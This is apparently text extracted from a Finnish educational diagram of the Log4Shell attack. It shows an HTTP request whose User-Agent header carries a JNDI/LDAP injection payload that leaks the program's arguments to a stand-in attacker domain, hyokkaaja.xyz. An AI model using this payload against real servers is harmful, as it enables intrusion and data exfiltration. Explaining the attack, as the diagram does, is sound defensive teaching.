 GET /index.html HTTP/1.1
Host: kohde.fi
User-Agent:
${jndi:ldap://${main:0}.${main:1}.hyokkaaja.xyz/dev/null}
Hyökkääjä
Haavoittuvuudelle
altis palvelin
(kohde.fi)
LDAP-pyyntö
ldap://arg1.arg2.hyokkaaja.xyz/dev/null
Hyökkääjän hallussa
oleva LDAP-palvelin
(ldap://hyokkaaja.xyz)